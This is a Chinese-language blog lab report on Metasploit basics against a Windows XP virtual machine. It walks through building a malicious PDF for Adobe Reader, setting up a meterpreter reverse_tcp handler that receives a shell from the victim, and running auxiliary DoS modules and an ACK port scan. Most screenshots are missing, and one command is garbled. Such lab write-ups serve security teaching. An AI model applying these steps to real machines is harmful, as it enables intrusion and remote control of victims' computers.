

8、 windows执行同样的操作

Adobe阅读器渗透攻击(针对客户端)





set LHOST "KALI Ip"

set LPORT xxxx





2、exploit,生成pdf文件以后拷贝到xp虚拟机

3、back``返回,使用use exploit/multi/handler```新建一个监听模块。

4、使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。端口号设置和攻击模块里的数据设置相同。

5、在靶机中打开pdf文件,相当于打开了一个后门程序,这里pdf打不开,因为其中包含了恶意代码



6、反弹链接后成功





7、可以查看靶机操作系统的相关信息,windows xp sp3,64位,中文语言





8、ps命令 可以查看当前靶机中的系统进程



9、获取靶机系统权限





10、靶机在命令行查看本机tcp连接信息,可以看到与ip地址为192.168.211.132的kali机通过端口5223建立连接。

应用辅助模块。







1、输入search auxiliary可以找到许多msf辅助模块,在此基础上缩小范围,输入search auxiliary/dos/windows/ftp缩小范围,找到可以尝试应用于Windowsxpattacker靶机的模块

2、···use auxiliary/search auxiliary/dos/windows/ftp、iis75_ftpd_iac_bof```进入模块,设置好相应参数后exploit

结果是可以获取靶机IIS7.5版本及以下的FTP客户端FileZilla的相应版本号







3、尝试着另外做了一些其他辅助模块的应用,如m04_045,但是都失败了QAQ:





4、最后应用的是scanner/portscan/ack——ACK防火墙扫描

对靶机扫描tcp的未过滤端口

本文介绍了Metasploit框架的基础应用,包括exploit、payload和encode的概念解析,并详细记录了MSF在不同场景下的实验过程,如针对浏览器和Adobe阅读器的渗透攻击。

本文介绍了Metasploit框架的基础应用,包括exploit、payload和encode的概念解析,并详细记录了MSF在不同场景下的实验过程,如针对浏览器和Adobe阅读器的渗透攻击。

9508

9508

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?